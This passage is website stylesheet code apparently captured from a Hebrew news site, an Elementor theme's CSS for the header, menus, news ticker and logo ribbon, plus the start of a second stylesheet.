--e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-119 .elementor-element.elementor-element-a6df834{width:var( --container-widget-width, 15vw );max-width:15vw;--container-widget-width:15vw;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-a6df834 > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__results-area{width:30vw;left:50%;right:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__field{color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__field-icon{color:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__form--focus .jet-ajax-search__field{border-color:#02010100;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__full-results{color:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__arrow-button:hover svg > *{fill:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__spinner{color:var( --e-global-color-727842c6 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-icon i{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-icon svg{fill:var( --e-global-color-4dc1e05f );transition:fill 0.3s;}.elementor-119 .elementor-element.elementor-element-6cce1a6{--e-icon-list-icon-size:1vw;--icon-vertical-offset:0px;}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:400;line-height:2.5em;}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-text{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-119 .elementor-element.elementor-element-b4e9895{--grid-template-columns:repeat(0, auto);--icon-size:1vw;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-widget-container{text-align:left;}.elementor-119 .elementor-element.elementor-element-b4e9895 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon i{color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon svg{fill:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon:hover{background-color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon:hover i{color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon:hover svg{fill:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-7526ce8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-7526ce8:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-7526ce8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEAEA;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-119 .elementor-element.elementor-element-df35599 > .elementor-widget-container{padding:0vw 6.4vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle{margin:0 auto;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1em;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );padding-left:0.94vw;padding-right:0.94vw;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-727842c6 );fill:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-df35599{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle:focus{color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown .elementor-item, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B0B0B0;border-bottom-width:1px;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-119 .elementor-element.elementor-element-832fccd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-832fccd:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-832fccd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-1b6e6e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-1b6e6e8:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-1b6e6e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-a4c6d4f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-119 .elementor-element.elementor-element-a4c6d4f:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-a4c6d4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-22e3913{width:var( --container-widget-width, 5.3vw );max-width:5.3vw;--container-widget-width:5.3vw;--container-widget-flex-grow:0;z-index:1;}.elementor-119 .elementor-element.elementor-element-22e3913 > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-22e3913 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-d935ceb .elementor-icon-wrapper{text-align:center;}.elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-framed .elementor-icon, .elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-default .elementor-icon{color:var( --e-global-color-4dc1e05f );border-color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-framed .elementor-icon, .elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-adb6663{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-adb6663:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-adb6663 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEAEA;}.elementor-119 .elementor-element.elementor-element-0054136 > .elementor-widget-container{padding:0vw 6.4vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1em;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );padding-left:1vw;padding-right:1vw;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-727842c6 );fill:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-0054136{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#CACACA;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-menu-toggle{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-menu-toggle:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-menu-toggle:focus{color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown .elementor-item, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B0B0B0;border-bottom-width:1px;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-119 .elementor-element.elementor-element-6381819{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-6381819:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-6381819 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-7025632{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-119 .elementor-element.elementor-element-eae87f3{width:var( --container-widget-width, 43% );max-width:43%;--container-widget-width:43%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-eae87f3 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-c8fa9ca{width:var( --container-widget-width, 43% );max-width:43%;--container-widget-width:43%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-c8fa9ca > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-83fc658{width:var( --container-widget-width, 12.1% );max-width:12.1%;--container-widget-width:12.1%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-83fc658 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-119 .elementor-element.elementor-element-05cdc8d{--width:100%;}.elementor-119 .elementor-element.elementor-element-f451721{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-7526ce8{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-832fccd{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-1b6e6e8{--width:100%;}.elementor-119 .elementor-element.elementor-element-a4c6d4f{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-adb6663{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-6381819{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-7025632{--content-width:80vw;}}@media(max-width:767px){.elementor-119 .elementor-element.elementor-element-f451721{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-119 .elementor-element.elementor-element-3c050b9 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-119 .elementor-element.elementor-element-3c050b9{--container-widget-width:17vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 17vw );max-width:17vw;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-widget-container{text-align:center;}.elementor-119 .elementor-element.elementor-element-b4e9895{--icon-size:15px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon{--icon-padding:0.3em;}.elementor-119 .elementor-element.elementor-element-1b6e6e8{--z-index:999999999;}.elementor-119 .elementor-element.elementor-element-a4c6d4f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-119 .elementor-element.elementor-element-22e3913 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-22e3913{--container-widget-width:17vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 17vw );max-width:17vw;}.elementor-119 .elementor-element.elementor-element-d935ceb > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-119 .elementor-element.elementor-element-d935ceb .elementor-icon{font-size:25px;}.elementor-119 .elementor-element.elementor-element-d935ceb .elementor-icon svg{height:25px;}.elementor-119 .elementor-element.elementor-element-adb6663{--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-119 .elementor-element.elementor-element-0054136 > .elementor-widget-container{padding:0vw 03vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item{padding-left:9px;padding-right:9px;}.elementor-119 .elementor-element.elementor-element-6381819{--padding-top:5px;--padding-bottom:5px;--padding-left:0px;--padding-right:5px;}.elementor-119 .elementor-element.elementor-element-7025632{--flex-wrap:nowrap;--padding-top:7px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-eae87f3{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}.elementor-119 .elementor-element.elementor-element-c8fa9ca{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}}/* Start custom CSS for image, class: .elementor-element-3c050b9 */.top-logo:after {
    content:'';
    background-image: url('https://www.news08.net/wp-content/uploads/2019/01/Yellow_ribbon.svg');
    width: 2vw;
    height:2vw;
    position: absolute;
    display: block;
    top:10px;
    z-index: 4;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  top:0.4vw;  
    left: -2vw
}
@media only screen and (max-width: 600px) {
.top-logo:after {
    width: 20px;
    height:30px;
    position: absolute;
    display: block;
  top:0px;  
    left: -30px
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-6cce1a6 */#top-bar-menu-desktop .elementor-icon-list-item {
   padding: 0px 0.8vw;
   margin: 0.5vw 0.3vw !important;
  border-radius: 10px
}

.top-bar-menu .elementor-icon-list-item:nth-child(1) {
   background: #B12629 
}

.top-bar-menu .elementor-icon-list-item:nth-child(2) {
   background:  #2965B1;
}

.top-bar-menu .elementor-icon-list-item:nth-child(3) {
   background: #B129A6 
}

.top-bar-menu .elementor-icon-list-item:nth-child(4) {
   background: #29B154 
}

.top-bar-menu .elementor-icon-list-item:nth-child(5) {
   background: #29B1A6 
}

.top-bar-menu .elementor-icon-list-item:nth-child(6) {
   background: #FFA500;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-df35599 */.main-menu .sub-menu {
    columns:6;
    max-width: 73.5vw !important;
    right: 0px
}

.main-menu li {
    position: static !important
}

#top-menu .sub-menu a {
    font-size: 0.9vw !important;
}


/* css for display cities via shortcode */

.main_sub_menu .has-submenu{display: none;}
.main_sub_menu ul{display: contents !important;}
.main_sub_menu ul .elementor-sub-item{display: none;}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-cd44281 */.perfect-ticker-outer {
    display: flex;
    direction: rtl;
    align-items: center;
    height: 2vw;
    overflow: hidden;
}

.ticker-label {
    background-color: #140102;
    color: white;
    font-weight: bold;
    padding: 0 0.6em;
    font-size: 0.9vw;
    height: 100%;
    display: flex;
    align-items: center;
    white-space: nowrap;
    border-radius: 7px;
}

.perfect-ticker-container {
    flex: 1;
    overflow: hidden;
    position: relative;
    height: 100%;
}

.perfect-ticker-track {
    display: flex;
    white-space: nowrap;
    will-change: transform;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}

.perfect-ticker-item {
    margin: 0 0.4em;
    font-size: 0.9vw;
    white-space: nowrap;
    display: flex;
    align-items: center;
    height: 100%;
    background: #EFEAEA;
    border-radius: 7px;
    flex-shrink: 0;
    min-width: max-content; /* ✅ לא ייחתך */
}

.perfect-ticker-item a {
    text-decoration: none;
    color: #140102;
    display: inline-block;
    padding: 0.5em 1em; /* ✅ פחות גובה */
}

.perfect-ticker-item:hover a {
    color: #B12629;
}
@media only screen and (max-width: 600px) {
    .perfect-ticker-outer {
        height: 25px; /* קצת יותר גבוה */
    }

    .ticker-label {
        font-size: 12px;
    }

    .perfect-ticker-item {
        font-size: 12px;
    }

    .perfect-ticker-item a {
        padding: 0.8em; /* ✅ פחות padding במובייל */
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-05cdc8d */.pojo-a11y-toolbar-link {
    font-size: 18px !important;
    padding: 8px !important;
}

@media only screen and (max-width: 600px) {
    .pojo-a11y-toolbar-link {
        font-size: 14px !important;
        padding: 6px !important;
    }
}

#elementor-preview-iframe {
    display: block !important
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-0054136 */.mobile-menu ul {
    display: flex;
    flex-wrap: nowrap !important;
    white-space: nowrap;
    overflow-x: auto; /* Keep overflow visible */
    position: relative; /* For positioning */
}

.mobile-menu ul::-webkit-scrollbar {
    display: none !important
}

.mobile-menu ul li:first-child:before {
    content:'';
    width: 14px;
    height: 14px;
    display: block;
background-image: url('/wp-content/uploads/2019/01/down.svg');
background-size: contain;
background-repeat: no-repeat;
position: absolute; top:50%;
transform: translatey(-50%);
left: 8px;
}

.mobile-menu ul li:first-child {
    min-width: 85px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-272.css?ver=1764431224
body_size: 2709
content:
.elementor-272 .elementor-element.elementor-element-0401bd2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-c456f81{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0vw 03vw;--row-gap:0vw;--column-gap:03vw;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4vw;--padding-bottom:4vw;--padding-left:0vw;--padding-right:0vw;}.elementor-272 .elementor-element.elementor-element-c456f81:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-c456f81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-137f37eb );}.elementor-272 .elementor-element.elementor-element-134872e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-272 .elementor-element.elementor-element-1c56b67{--divider-border-style:solid;--divider-color:#B12629;--divider-border-width:2px;--divider-element-spacing:28px;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider-separator{width:100%;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider__text{color:#140102;font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;}.elementor-widget-icon-list 